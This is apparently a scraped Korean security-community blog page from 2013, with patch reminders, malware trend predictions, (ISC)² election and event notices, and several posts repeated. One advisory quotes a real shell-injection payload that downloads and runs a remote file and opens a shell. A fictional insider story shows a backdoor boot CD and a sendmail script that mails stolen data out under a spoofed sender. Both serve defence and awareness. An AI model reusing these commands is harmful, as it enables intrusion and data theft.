SecurityPlus 활동을 지지한다면, 개인과 기업 모두 기부 및

후원 부탁드립니다.

* SecurityPlus 및 관련 모든 문의 연락처:

사무국 e-Mail: helpdesk@securityplus.or.kr

오라클 자바와 함께 IBM 자바에 대한 보안 패치도 잊지 마세요. ^^

Oracle 자바 보안 패치가 발표되었다면,

IBM 자바에 대한 보안 패치도 함께 고려하고 계획되어야 합니다.

꼭 잊지 마세요.

http://www.ibm.com/developerworks/java/jdk/alerts/

IBM 자바에 대한 보안 패치도 함께 고려하고 계획되어야 합니다.

꼭 잊지 마세요.

http://www.ibm.com/developerworks/java/jdk/alerts/

IBM 보안 연구소가 밝히는 2014년 가장 위험한 악성코드 동향 예측

IBM 보안 연구소가 밝히는 2014년 가장 위험한 악성코드 동향 예측

1. 악성코드의 소스코드 유출이 새로운 악성코드의 제작과 배포 주기를 더 빠르게 할 것이다.

2. 모바일 악성코드의 기본 기능으로써 모바일 SMS 포워딩 기능을 탑재할 것이고, 스미싱을 포함한 메세지 기반 공격이 가중될 것입니다.

3. 보다 향상된 탐지 기법과 대응 방안을 무력화하기 위해 오래된 이전 악성코드 기술들을 다시 채택하게 될 것입니다.

4. 계정 탈취를 위한 악성코드들이 지문인식을 기본 탑재한 디바이스들을 우회하기 위해 피해자의 디바이스 상에서 악의적인 행위를 하는 형태로 변화할 것입니다.

5. 악성코드 연구자들을 회피하는 다양한 기술들(암호화, 가상화 기술, 안티 디버깅 등)이 좀더 널리 사용될 것입니다.

1. 악성코드의 소스코드 유출이 새로운 악성코드의 제작과 배포 주기를 더 빠르게 할 것이다.

2. 모바일 악성코드의 기본 기능으로써 모바일 SMS 포워딩 기능을 탑재할 것이고, 스미싱을 포함한 메세지 기반 공격이 가중될 것입니다.

3. 보다 향상된 탐지 기법과 대응 방안을 무력화하기 위해 오래된 이전 악성코드 기술들을 다시 채택하게 될 것입니다.

4. 계정 탈취를 위한 악성코드들이 지문인식을 기본 탑재한 디바이스들을 우회하기 위해 피해자의 디바이스 상에서 악의적인 행위를 하는 형태로 변화할 것입니다.

5. 악성코드 연구자들을 회피하는 다양한 기술들(암호화, 가상화 기술, 안티 디버깅 등)이 좀더 널리 사용될 것입니다.

2013년 11월 21일 목요일

2013년 11월 20일 수요일

IBM X-Force 보안 연구소의 공개 위협 DB를 통해 위협 사이트에 대한 정보 서비스 오픈

IBM X-Force 보안 연구소의 공개 위협 DB를 통해 위협 사이트에 대한 정보 서비스 오픈. https://www.xforce-security.com/apploupe/

AIFA, 중소기업 정보유출 방지를 위한 해킹보안실무

AIFA, 중소기업 정보유출 방지를 위한 해킹보안실무

http://sbiz.aifabiz.co.kr/sbiz/edu/2013it1.asp

http://sbiz.aifabiz.co.kr/sbiz/edu/2013it1.asp

2013년 11월 18일 월요일

New (ISC)² Report Reveals Women's Perspective and Skills are Transforming the Information Security Industry.

New (ISC)² Report Reveals Women's Perspective and Skills are Transforming the Information Security Industry

https://www.isc2cares.org/uploadedFiles/wwwisc2caresorg/Content/Women-in-the-Information-Security-Profession-GISWS-Subreport.pdf

https://www.isc2cares.org/uploadedFiles/wwwisc2caresorg/Content/Women-in-the-Information-Security-Profession-GISWS-Subreport.pdf

2013년 11월 16일 토요일

(ISC)2 이사회 선거 – 온라인상에서 투표해 주십시오.

전자 투표는 지금 시작되며 오는 2013년 12월1일 7:00

a.m.-한국시각 (30 NOVEMBER 2013 AT 5:00 p.m. EST-미국시각)

종료됩니다.

(ISC)² 이사회 임원은 전세계의 학계, 민간 기업, 정부

기관을 대표하는 정보보안 전문가들로 구성됩니다.

임원진들은 조직에게 경영운영과 통찰력을 제공하고,

자격을 갖춘 지원자들에게 자격증을 수여하며, (ISC)²

윤리 강령 준수를 집행하게 됩니다.

올해에는 5석의 임원직이 오픈됩니다. 8명의 후보자가 전

이사회 임원진으로부터 공개지지를 받았습니다.

에서 확인하실 수 있습니다.(로그인이 요망됨).

이사회 임원 선거 투표 방법:

페이지를 통해 전자식으로 이루어 집니다. 모든

회원님들께서는 단 한표만 행사하실 수 있습니다.;

전자식이 아닌 대면 투표는 가능하지 않습니다.

2. 2013년 11월16일 시작되는 투표에 참여하기 위해서는,

완료하시면 됩니다.

3. User ID와 Password등록을 통해 회원웹사이트에 로그인

하시도록 안내받으실 것입니다.

4. 각 후보자들의 자세한 정보는 후보자들의 이름을

클릭하시면 확인하실 수 있습니다.

5. 귀하의 소중한 한표를 행사하기 위해서는,

최대5명의 후보까지 체크 표시를 하시거나 직접 이름을

써 넣으실 수 있습니다. 한 후보자에 한해서 최대 1표만

집계됩니다.

6. 직접 이름을 적어넣는 투표방식을 선택할 경우,

회원 기록에 나와 있는 정확한 이름과 동일하게 기재될

수 있도록 주의 부탁드립니다. 철자를 확인하는

과정에서 누구에게 투표하는지 명확하지 않아 의심이

가는 경우, 이는 집계되지 않습니다! (예. James E. Brown vs.

Jimmy Brown vs. J. Brown vs. James Borwn)

전자 투표는 지금 시작되며 오는 2013년 12월1일 7:00

a.m.-한국시각 (30 NOVEMBER 2013 AT 5:00 p.m. EST-미국시각)

종료됩니다.

임원 선거 과정의 자세한 사항은 다음에서 확인하실 수

연락부탁드립니다.

감사합니다.

(ISC)2 Management

2013년 11월 15일 금요일

2013년 11월 14일 목요일

2013 산업보안 아이디어 공모전에서 SecurityPlus의 대학생 커뮤니티인 S.U.A의 우수상 수상!

안녕하세요. SecurityPlus입니다.

진심으로 축하드립니다.^^

감사합니다.

2013년 11월 5일 화요일

IBM 보안 연구소로부터의 긴급 조언

- 현재 IBM 보안 연구소는 72.26.194.138 로부터의 활발한 공격 징후에 대해 전세계적으로 추적 중입니다. 이 IP 주소로부터 특정 IP 대역에 대한 80 포트를 탐색하고 있으며, 연결되는 경우 바로 쉘 코드 인젝션을 시도합니다.

- 이 공격이 성공하는 경우, 공격당한 컴퓨터로부터 FTP 프로토콜을 통해 31.204.152.37 주소로 접속하여 gj.exe 파일을 다운로드 받고 실행합니다. 그리고 추가 명령을 대기하며 IRC 채널로 접속합니다.

- 현재 72.26.194.138 주소는 mail.sermonshare.com, mail.radioworship.net, web1.sermon.net와 web02.sermmonshare.com 으로 주소 변환이 되고 있고, 31.204.152.37는 mijn-site.be, jinraforest.be, faker.eu, euroveiling.com, busimatch.com 혹은 6개의 다른 도메인 주소로 해석되고 있습니다. 현재 내외부로 접속하는 주소 중 위 주소가 보인다면 잠재적으로 악성코드에 노출되었을 가능성이 있습니다.

현재 이 공격에 사용된 쉘 인젝션 코드는 다음과 같습니다.

unset HISTFILE; unset HISTSIZE; uname -a; cd /tmp;wget ftp[COLON]//fredcot[COLON]fredcot123[AT]31.204.152.37/gj.exe;perl gj.exe;rm -rf gj.exe;w; id; /bin/sh -i';\x0a$daemo

이 공격의 IRC 서버이며 C&C 서버로 추정되는 IP 주소는 83.170.75.200입니다.

- 따라서 IBM 보안 연구소에서는 72.26.194.138, 31.204.152.37와 83.170.75.200 IP 주소에 대해 방화벽 룰에서 내외부 모든 방향에 대해 차단할 것을 권고드립니다.

- 이 공격이 성공하는 경우, 공격당한 컴퓨터로부터 FTP 프로토콜을 통해 31.204.152.37 주소로 접속하여 gj.exe 파일을 다운로드 받고 실행합니다. 그리고 추가 명령을 대기하며 IRC 채널로 접속합니다.

- 현재 72.26.194.138 주소는 mail.sermonshare.com, mail.radioworship.net, web1.sermon.net와 web02.sermmonshare.com 으로 주소 변환이 되고 있고, 31.204.152.37는 mijn-site.be, jinraforest.be, faker.eu, euroveiling.com, busimatch.com 혹은 6개의 다른 도메인 주소로 해석되고 있습니다. 현재 내외부로 접속하는 주소 중 위 주소가 보인다면 잠재적으로 악성코드에 노출되었을 가능성이 있습니다.

현재 이 공격에 사용된 쉘 인젝션 코드는 다음과 같습니다.

unset HISTFILE; unset HISTSIZE; uname -a; cd /tmp;wget ftp[COLON]//fredcot[COLON]fredcot123[AT]31.204.152.37/gj.exe;perl gj.exe;rm -rf gj.exe;w; id; /bin/sh -i';\x0a$daemo

이 공격의 IRC 서버이며 C&C 서버로 추정되는 IP 주소는 83.170.75.200입니다.

- 따라서 IBM 보안 연구소에서는 72.26.194.138, 31.204.152.37와 83.170.75.200 IP 주소에 대해 방화벽 룰에서 내외부 모든 방향에 대해 차단할 것을 권고드립니다.

2013년 10월 30일 수요일

가상 시나리오: 3rd-Party 엔지니어에 의한 정보 유출

안녕하세요. SecurityPlus입니다.

해커는 특별한 사람들일까요?

그 질문에 대해 여기 특별히 구성된 이야기로 그 대답을 대신하려고 합니다...^^

에피소드 1. 폭풍 전야

난 XX 고객사를 지원하는 작은 회사의 엔지니어다.

벌써 한 달째...

매일 야근에 돌아오는 것은 XX 고객사 염부장의 욕설과 비아냥 뿐....

젠장....이젠 조금씩 지쳐 간다...

그래도 한 달 동안 삽질하고 있는 CIA2009 서버는 이 회사의 매우 중요한 정보를

다루는 서버라는 것을 알았다.

염부장을 엿먹게 하고 싶은 생각에 남몰래 시스템 Root에서 rm -rf * 를 치는 상상을

종종 하곤 한다.

하지만, 그보다 더 통쾌하게 복수할 수 있는 계획을 세웠다.

그것은 바로 그 중요 정보를 경쟁사에 팔아 넘기는 거다.

나의 고생의 대가로 그 정도는 보상을 받아야 하지 않을까.....

이미 경쟁사 김 이사와 정보에 대한 구매 가격과 전달 방법도 약속해 놓은 터다.

두고 봐라, 염 부장....즐거울꺼다...ㅋㅋ

내일이 기다려진다....

에피소드 2. 닫혀진 봉인을 풀다.

현재 시각 저녁 7시 40분. 염부장 호출이다.

패치 작업이 필요하다고 메일 줬더니, 당장 오늘 저녁 8시까지 들어오란다...젠장.

xx 고객사 정문, 이곳은 출입통제가 꽤 엄격하다.

USB 메모리 스틱, 외장 하드디스크, MP3 등 이동식 저장 매체는 모두 반입 금지다.

더구나, 노트북의 USB 포트와 CD-ROM은 모두 보안 스티커를 붙이고,

카메라폰의 카메라 렌즈 부분도 역시 보안 스티커 신세다....ㅋㅋ

매일 그렇듯, 오늘도 갖고 있던 것들을 모두 맡겨 놓고, 스티커로 도배한 다음,

터덜터덜 염부장을 만나러 갔다.

어, 왔어? 참, 내가 얘기 안 했던가? 오늘 패치 작업은 새벽 2시부터야...

아뭏튼 왔으니깐, 그때까지 대기....불만 없지?

...(_ _)a;;;

아...네....................18....

새벽 2시.

패치 작업에는 Root 권한이 필요하다. 그래서, 염부장이 Telnet 창 하나 열어 주면,

거기서 작업하는 것이 보통이다. 그래서, 난 CIA2009 서버에 계정도 없고,

Root 패스워드도 모른다. 하지만, 난 거기에 어떤 정보가 어디에 있는진 안다.

이 닫혀진 보물상자를 어떻게 열 수 있을까.....

저, 염부장님......

와??

패치할 코드도 크고, FTP도 느린데, 서버실에서 CD로 올리면 안 될까요?

그래? 하흠.....뭐, 제품까냐? 뭔 패치가 그렇게 커? 아뭏튼 나도 빨리 가야 하니깐,

그렇게 하지.

서버실.

염부장은 졸린지 연신 하품이다.

CD를 넣고, 패치를 했다.

저, 염부장님, 패치는 끝났는데요. 이제 서버 부팅하고, 구성 좀만 손 보면 끝납니다.

그래? 하흠....이 서버 부팅할려면 꽤 걸리는데....난 올라가서 쉬고 있을 테니깐,

서버 올라오면 알려 줘.

염부장이 직접 shutdown -rF now 명령 날리고는 나가버렸다.

큰 서버의 굉음만이 내 곁을 지키고 있다.

하지만, 염부장도, 어느 누구도 내가 보물상자의 열쇠를 CD에 담아 넣어 두었으리라

고는 아무도 상상하지 못했을 꺼다.

(넣은 CD는 특수한 백도어를 넣은 부팅 CD....ㅋㅋ )

그 다음 이야기는 아래 동영상을 통해 직접 확인하길....^^

난 이제 root 다.

내가 가져가야 할 정보가 있는 곳으로 가서 해당 파일들을 data.zip으로 묶었다.

이제 이걸 어떻게 담아가지?

노트북으로 작업하는 거면, 방법은 있다.

"블루투스". 그렇다. 블루투스를 통해 핸드폰에 저장하면 된다.

하지만, 여긴 서버실이고, 난 콘솔을 통해 작업하고 있다.

외부의 공개된 FTP를 사용하면 되지만, 정책상 외부로 나가는 FTP는 차단되어 있다.

어떻게 하면 이 자료들을 갖고 갈 수 있지?

이 비밀은 그리 어렵지 않다....^^

에피소드 3. 염부장 고마워.

난, 모든 서비스 중 유일하게 외부로 오픈되어 있는 서비스를 안다.

물론, 직접 외부로 나갈 순 없더라도 반드시 나갈 수 있게 구성되어 있는 특수한 네트워크 서비스...^^

뭔지 알아?

그건, 바로 SMTP....ㅋㅋ

그렇다. 메일 서비스다.

난, 어떤 서버건 무조건 기본으로 깔려 있고, 서비스되고 있는 sendmail을 사용하기로 했다.

local:/ # vi mailsender.sh

#!/bin/sh

echo "Starting to send e-mail to SecurityPlus..."

echo "From: yum.bujang@victim.com" > tmpmail

echo "To: securityplus@securityplus.or.kr" >> tmpmail

echo "Subject: Confidential Data" >> tmpmail

echo "Mime-Version: 1.0" >> tmpmail

echo "Content-Type: multipart/mixed; boundary=\"DMW.Boundary.605592468\"" >> tmpmail

echo "" >> tmpmail

echo "--DMW.Boundary.605592468" >> tmpmail

echo "Content-Type: application/x-zip-compressed" >> tmpmail

echo "Content-Transfer-Encoding: base64" >> tmpmail

echo "Content-Disposition: attachment; filename=\"data.zip\"" >> tmpmail

echo "" >> tmpmail

./base64.pl -e data.zip >> tmpmail

echo "" >> tmpmail

echo "--DMW.Boundary.605592468" >> tmpmail

/usr/sbin/sendmail -t < ./tmpmail

echo "Finished Sending SecurityPlus e-mail..."

local:/ # ./mailsender.sh

Starting to send e-mail to SecurityPlus...

Finished Sending SecurityPlus e-mail...

local:/ # shutdown -rF now

테스트 해 볼 생각 있다면, To: 의 주소는 바꿔 주길 바란다...ㅋㅋ 내 메일 주소로 올 테니....

염부장이 메일을 보낸 것처럼 꾸며서 내 메일 주소로 보냈다.

물론, 내 메일 주소는 데이터를 받는 즉시 메일 서비스 업체에 가입 탈퇴를 해서 내 흔적을 지울 것이다.

어쨋든, 난, 내 CD를 빼고, 다시 재부팅을 했다.

한참 후에 로그인 창이 떴다.

염부장에게 전화를 했다.

뚜....뚜......뚜...... 이 자식 전화를 안 받는다.

자리에서 졸고 있음이 틀림없다.

다시 전화를 했다...그리고 몇 차례.....

어....올라왔어? 알았어....

조금 뒤에 염부장이 내려왔다.

그리고, Root 로그인을 해 줬다.

남은 작업을 마무리 하고 난 집으로 돌아와 내 메일을 확인해 보았다.

염부장 고마워....ㅋㅋ

누가 조사를 하더라도 결국, root 를 알고 있는 것도 염부장이고 메일을 보낸 이도 염부장이다....^^

난, 내일도 염부장의 구박을 받으며 일할 것이다.

경쟁사로부터 입금을 받고, 사건이 한 동안 조용할 때까지....ㅋㅋ

* 지금까지 가상 시나리오였습니다. 설마 저의 고해성사가 아니냐고 착각하는 건 아니겠죠...^^a;;;;

하지만, 과연 보안 전문가로써, 이러한 사건을 막으려면 각 단계별로 어떤 방안이 있을까요?

여러가지로 한 번 생각해 보시기 바랍니다.

그럼, 안녕히 계세요.

해커는 특별한 사람들일까요?

그 질문에 대해 여기 특별히 구성된 이야기로 그 대답을 대신하려고 합니다...^^

에피소드 1. 폭풍 전야

난 XX 고객사를 지원하는 작은 회사의 엔지니어다.

벌써 한 달째...

매일 야근에 돌아오는 것은 XX 고객사 염부장의 욕설과 비아냥 뿐....

젠장....이젠 조금씩 지쳐 간다...

그래도 한 달 동안 삽질하고 있는 CIA2009 서버는 이 회사의 매우 중요한 정보를

다루는 서버라는 것을 알았다.

염부장을 엿먹게 하고 싶은 생각에 남몰래 시스템 Root에서 rm -rf * 를 치는 상상을

종종 하곤 한다.

하지만, 그보다 더 통쾌하게 복수할 수 있는 계획을 세웠다.

그것은 바로 그 중요 정보를 경쟁사에 팔아 넘기는 거다.

나의 고생의 대가로 그 정도는 보상을 받아야 하지 않을까.....

이미 경쟁사 김 이사와 정보에 대한 구매 가격과 전달 방법도 약속해 놓은 터다.

두고 봐라, 염 부장....즐거울꺼다...ㅋㅋ

내일이 기다려진다....

에피소드 2. 닫혀진 봉인을 풀다.

현재 시각 저녁 7시 40분. 염부장 호출이다.

패치 작업이 필요하다고 메일 줬더니, 당장 오늘 저녁 8시까지 들어오란다...젠장.

xx 고객사 정문, 이곳은 출입통제가 꽤 엄격하다.

USB 메모리 스틱, 외장 하드디스크, MP3 등 이동식 저장 매체는 모두 반입 금지다.

더구나, 노트북의 USB 포트와 CD-ROM은 모두 보안 스티커를 붙이고,

카메라폰의 카메라 렌즈 부분도 역시 보안 스티커 신세다....ㅋㅋ

매일 그렇듯, 오늘도 갖고 있던 것들을 모두 맡겨 놓고, 스티커로 도배한 다음,

터덜터덜 염부장을 만나러 갔다.

어, 왔어? 참, 내가 얘기 안 했던가? 오늘 패치 작업은 새벽 2시부터야...

아뭏튼 왔으니깐, 그때까지 대기....불만 없지?

...(_ _)a;;;

아...네....................18....

새벽 2시.

패치 작업에는 Root 권한이 필요하다. 그래서, 염부장이 Telnet 창 하나 열어 주면,

거기서 작업하는 것이 보통이다. 그래서, 난 CIA2009 서버에 계정도 없고,

Root 패스워드도 모른다. 하지만, 난 거기에 어떤 정보가 어디에 있는진 안다.

이 닫혀진 보물상자를 어떻게 열 수 있을까.....

저, 염부장님......

와??

패치할 코드도 크고, FTP도 느린데, 서버실에서 CD로 올리면 안 될까요?

그래? 하흠.....뭐, 제품까냐? 뭔 패치가 그렇게 커? 아뭏튼 나도 빨리 가야 하니깐,

그렇게 하지.

서버실.

염부장은 졸린지 연신 하품이다.

CD를 넣고, 패치를 했다.

저, 염부장님, 패치는 끝났는데요. 이제 서버 부팅하고, 구성 좀만 손 보면 끝납니다.

그래? 하흠....이 서버 부팅할려면 꽤 걸리는데....난 올라가서 쉬고 있을 테니깐,

서버 올라오면 알려 줘.

염부장이 직접 shutdown -rF now 명령 날리고는 나가버렸다.

큰 서버의 굉음만이 내 곁을 지키고 있다.

하지만, 염부장도, 어느 누구도 내가 보물상자의 열쇠를 CD에 담아 넣어 두었으리라

고는 아무도 상상하지 못했을 꺼다.

(넣은 CD는 특수한 백도어를 넣은 부팅 CD....ㅋㅋ )

그 다음 이야기는 아래 동영상을 통해 직접 확인하길....^^

난 이제 root 다.

내가 가져가야 할 정보가 있는 곳으로 가서 해당 파일들을 data.zip으로 묶었다.

이제 이걸 어떻게 담아가지?

노트북으로 작업하는 거면, 방법은 있다.

"블루투스". 그렇다. 블루투스를 통해 핸드폰에 저장하면 된다.

하지만, 여긴 서버실이고, 난 콘솔을 통해 작업하고 있다.

외부의 공개된 FTP를 사용하면 되지만, 정책상 외부로 나가는 FTP는 차단되어 있다.

어떻게 하면 이 자료들을 갖고 갈 수 있지?

이 비밀은 그리 어렵지 않다....^^

에피소드 3. 염부장 고마워.

난, 모든 서비스 중 유일하게 외부로 오픈되어 있는 서비스를 안다.

물론, 직접 외부로 나갈 순 없더라도 반드시 나갈 수 있게 구성되어 있는 특수한 네트워크 서비스...^^

뭔지 알아?

그건, 바로 SMTP....ㅋㅋ

그렇다. 메일 서비스다.

난, 어떤 서버건 무조건 기본으로 깔려 있고, 서비스되고 있는 sendmail을 사용하기로 했다.

local:/ # vi mailsender.sh

#!/bin/sh

echo "Starting to send e-mail to SecurityPlus..."

echo "From: yum.bujang@victim.com" > tmpmail

echo "To: securityplus@securityplus.or.kr" >> tmpmail

echo "Subject: Confidential Data" >> tmpmail

echo "Mime-Version: 1.0" >> tmpmail

echo "Content-Type: multipart/mixed; boundary=\"DMW.Boundary.605592468\"" >> tmpmail

echo "" >> tmpmail

echo "--DMW.Boundary.605592468" >> tmpmail

echo "Content-Type: application/x-zip-compressed" >> tmpmail

echo "Content-Transfer-Encoding: base64" >> tmpmail

echo "Content-Disposition: attachment; filename=\"data.zip\"" >> tmpmail

echo "" >> tmpmail

./base64.pl -e data.zip >> tmpmail

echo "" >> tmpmail

echo "--DMW.Boundary.605592468" >> tmpmail

/usr/sbin/sendmail -t < ./tmpmail

echo "Finished Sending SecurityPlus e-mail..."

local:/ # ./mailsender.sh

Starting to send e-mail to SecurityPlus...

Finished Sending SecurityPlus e-mail...

local:/ # shutdown -rF now

테스트 해 볼 생각 있다면, To: 의 주소는 바꿔 주길 바란다...ㅋㅋ 내 메일 주소로 올 테니....

염부장이 메일을 보낸 것처럼 꾸며서 내 메일 주소로 보냈다.

물론, 내 메일 주소는 데이터를 받는 즉시 메일 서비스 업체에 가입 탈퇴를 해서 내 흔적을 지울 것이다.

어쨋든, 난, 내 CD를 빼고, 다시 재부팅을 했다.

한참 후에 로그인 창이 떴다.

염부장에게 전화를 했다.

뚜....뚜......뚜...... 이 자식 전화를 안 받는다.

자리에서 졸고 있음이 틀림없다.

다시 전화를 했다...그리고 몇 차례.....

어....올라왔어? 알았어....

조금 뒤에 염부장이 내려왔다.

그리고, Root 로그인을 해 줬다.

남은 작업을 마무리 하고 난 집으로 돌아와 내 메일을 확인해 보았다.

염부장 고마워....ㅋㅋ

누가 조사를 하더라도 결국, root 를 알고 있는 것도 염부장이고 메일을 보낸 이도 염부장이다....^^

난, 내일도 염부장의 구박을 받으며 일할 것이다.

경쟁사로부터 입금을 받고, 사건이 한 동안 조용할 때까지....ㅋㅋ

* 지금까지 가상 시나리오였습니다. 설마 저의 고해성사가 아니냐고 착각하는 건 아니겠죠...^^a;;;;

하지만, 과연 보안 전문가로써, 이러한 사건을 막으려면 각 단계별로 어떤 방안이 있을까요?

여러가지로 한 번 생각해 보시기 바랍니다.

그럼, 안녕히 계세요.

2013년 10월 28일 월요일

SecurityPlus 9월 - 11월 중간 활동 보고

안녕하세요. SecurityPlus의 박형근입니다.

SecurityPlus 기부 및 후원을 통해 아래와 같이 활발히 SUA 세미나 및 스터디 그룹이 운영되고 있음을 알려 드립니다.

소중하신 뜻을 모아, 헛되이 사용되지 않도록 엄격히 관리되고 있으며, 후원금 이외에도 도서, 세미나 장소, 유료 세미나/컨퍼런스의 무료 티켓 및 강의 등을 통한 재능 기부와 지식 나눔도 받고 있습니다.

언제든지 나눔의 뜻 있다면 helpdesk@securityplus.or.kr 로 문의 주시기 바랍니다.

감사합니다.

=========================================

1. 예정된 SUA 스터디 그룹 일정

[11월 21일] SUA 리버싱 그룹 특강: PDF 구조 및 악성코드 분석

[11월 6일] SUA 특강. 전자금융 보안 위협과 보안 현황

[11월 1일] SUA 리버싱 그룹 오프라인 스터디

[11월 Soon] SUA 웹 해킹 그룹 오프라인 스터디

[10월 29일] SUA ISMS 오프라인 스터디

- ISO/IEC 27002 살펴보기 계속

- ISO/IEC 27005 살펴보기

- 취약 희망 기업 신입 채용 조건 검토

[10월 28일] IBM X-Force 2013 Mid-year Trend and Risk Report 기반 Global 보안 동향 웨비나

2. 완료된 SUA 스터디 그룹 일정 (관련 내용은 각 스터디 그룹 혹은 SUA 게시판에서 확인할 수 있습니다.

[10월 1일] SUA Web Hacking Study Group 1차 모임

- OWASP Broken Web App 기반 웹 보안 학습 및 실습

[10월 5일] SUA 제1회 정보보안 컨퍼런스 개최

[10월 8일] SUA ISMS Study Group 2차 모임

- ISO27002/27001 통제 항목 학습

- 보안 경제학 3장

[10월 14일] ISMS 연구회 세미나

- 개인정보보호법 연구

[9월 26일] SUA Reversing Study Group Pre-Meeting

- 리버스 엔지니어링 개요

- 리버스 엔지니어링에 대한 직업 전망

[9월 24일] SUA ISMS Study Group 1차 모임 완료

- 보안의 정의, 보안 피라미드 공부

- 보안 경제학 2장 검토: 위협과 취약점 구별

[9월 16일] ISMS연구회 세미나

- KISA K-ISMS 인증 소개 및 Q&A

* SUA 보안 스터디를 위한 도서 배부 10권

* CONCERT Conference 10석 무료 티켓 배부

* 기부 및 후원을 위한 SecurityPlus 입금 계좌번호:

한국씨티은행 175-25842-263

예금주: 박형근

참고: 입금 시 보내시는 분의 통장에는 박형근이 아니라,

박형근(SecurityPlus)라고 기재되게 됩니다.

아직 비영리 법인이 아니라서 소득 공제나 절세는 안 되지만,

SecurityPlus 활동을 지지한다면, 개인과 기업 모두 기부 및

후원 부탁드립니다.

* SecurityPlus 및 관련 모든 문의 연락처:

사무국 e-Mail: helpdesk@securityplus.or.kr

SecurityPlus 기부 및 후원을 통해 아래와 같이 활발히 SUA 세미나 및 스터디 그룹이 운영되고 있음을 알려 드립니다.

소중하신 뜻을 모아, 헛되이 사용되지 않도록 엄격히 관리되고 있으며, 후원금 이외에도 도서, 세미나 장소, 유료 세미나/컨퍼런스의 무료 티켓 및 강의 등을 통한 재능 기부와 지식 나눔도 받고 있습니다.

언제든지 나눔의 뜻 있다면 helpdesk@securityplus.or.kr 로 문의 주시기 바랍니다.

감사합니다.

=========================================

1. 예정된 SUA 스터디 그룹 일정

[11월 21일] SUA 리버싱 그룹 특강: PDF 구조 및 악성코드 분석

[11월 6일] SUA 특강. 전자금융 보안 위협과 보안 현황

[11월 1일] SUA 리버싱 그룹 오프라인 스터디

[11월 Soon] SUA 웹 해킹 그룹 오프라인 스터디

[10월 29일] SUA ISMS 오프라인 스터디

- ISO/IEC 27002 살펴보기 계속

- ISO/IEC 27005 살펴보기

- 취약 희망 기업 신입 채용 조건 검토

[10월 28일] IBM X-Force 2013 Mid-year Trend and Risk Report 기반 Global 보안 동향 웨비나

2. 완료된 SUA 스터디 그룹 일정 (관련 내용은 각 스터디 그룹 혹은 SUA 게시판에서 확인할 수 있습니다.

[10월 1일] SUA Web Hacking Study Group 1차 모임

- OWASP Broken Web App 기반 웹 보안 학습 및 실습

[10월 5일] SUA 제1회 정보보안 컨퍼런스 개최

[10월 8일] SUA ISMS Study Group 2차 모임

- ISO27002/27001 통제 항목 학습

- 보안 경제학 3장

[10월 14일] ISMS 연구회 세미나

- 개인정보보호법 연구

[9월 26일] SUA Reversing Study Group Pre-Meeting

- 리버스 엔지니어링 개요

- 리버스 엔지니어링에 대한 직업 전망

[9월 24일] SUA ISMS Study Group 1차 모임 완료

- 보안의 정의, 보안 피라미드 공부

- 보안 경제학 2장 검토: 위협과 취약점 구별

[9월 16일] ISMS연구회 세미나

- KISA K-ISMS 인증 소개 및 Q&A

* SUA 보안 스터디를 위한 도서 배부 10권

* CONCERT Conference 10석 무료 티켓 배부

* 기부 및 후원을 위한 SecurityPlus 입금 계좌번호:

한국씨티은행 175-25842-263

예금주: 박형근

참고: 입금 시 보내시는 분의 통장에는 박형근이 아니라,

박형근(SecurityPlus)라고 기재되게 됩니다.

아직 비영리 법인이 아니라서 소득 공제나 절세는 안 되지만,

SecurityPlus 활동을 지지한다면, 개인과 기업 모두 기부 및

후원 부탁드립니다.

* SecurityPlus 및 관련 모든 문의 연락처:

사무국 e-Mail: helpdesk@securityplus.or.kr

2013년 10월 25일 금요일

IBM X-Force 2013 Mid-Year Trend and Risk Report 기반 Global 보안 동향 웨비나 안내

IBM X-Force 2013 Mid-Year Trend and Risk Report 기반 Global 보안 동향 웨비나 안내

* 시간: 2013년 10월 28일 오후 8시부터

* 권장 브라우저: 파이어폭스 혹은 크롬

* 웨비나 접속 정보: https://www.ibm.com/

* 시간: 2013년 10월 28일 오후 8시부터

* 웨비나 접속 정보: https://www.ibm.com/

11월 19일, (ISC)2® CCFPSM Clinic - Certified Forensics Professional (CCFP℠)의 CBK®를 바탕으로 준비한 두시간 무료 프로그램에 여러분을 초대합니다.

| English Version |

2013년 11월19일, 코엑스 3층 Hall E1

|

(ISC)²는 Certified Forensics Professional (CCFP℠)의 CBK®를 바탕으로

준비한 두시간 무료 프로그램에 여러분을 초대합니다. (ISC)² 포렌식 주제 전문가 (Subject Matter Experts-SMEs)가 진행하게 될, 본 CCFP 클리닉은 포렌식 전문가들에게 자격증과 도메인에 관한 이해, 자격증 취득을 통한 커리어 혜택, 그리고 전반적인 자격 취득 과정 등, 지원자들에게 CCFP자격증 취득의 목표에 한 발 다가설 수 있는 다양한 정보를 제공할 예정입니다. |

| 날짜: | 2013년 11월19일 (화요일) | |

| 시간: | 14:00 - 16:00 (등록시작 13:00) | |

| 장소: | 코엑스, 3층, Hall E1 서울시 강남구 삼성동 159 | |

| 참가비: | 무료 |

Agenda

13:00 - 14:00

|

등록

|

14:00 - 14:10

|

인사말

|

|

이 재 우, Fellow of (ISC)², CCFP-KR, CISA, CISM

(ISC)² 아시아 자문위원회 공동 회장

동국대학교 국제정보대학원 석좌교수

사이버 포렌식 협회 회장

|

14:10 - 14:30

|

2013 국제 정보보안 업계 연구

(Global Information Security Workforce Study-GISWS) |

|

W. Hord Tipton, CISSP-ISSEP, CAP, CISA, CNSS

(ISC)² 대표이사

전 미국 내무부 CIO

|

14:30 - 15:00

|

국제 포렌식의 흐름과 동향

|

|

Ir. Dr. K.P. Chow, CCFP-US

정보보안과 암호학 센터장

홍콩대학교 교수

|

15:00 - 15:45

|

(ISC)² CCFP-KR 소개 및 도메인 개요

|

|

이 정 남, CCFP-KR

사이버 포렌식 협회 부회장

동국대학교 국제정보대학원 교수

|

15:45 - 16:00

|

CCFP 자격증 취득 방법과 질의/응답

|

박 선 영, (ISC)² 아시아 태평양

Member and Customer Services Supervisor |

좌석 한정

본 행사는 무료이며, 참가 등록 마감일은 2013년 11월18일 입니다.

피드 구독하기:

덧글 (Atom)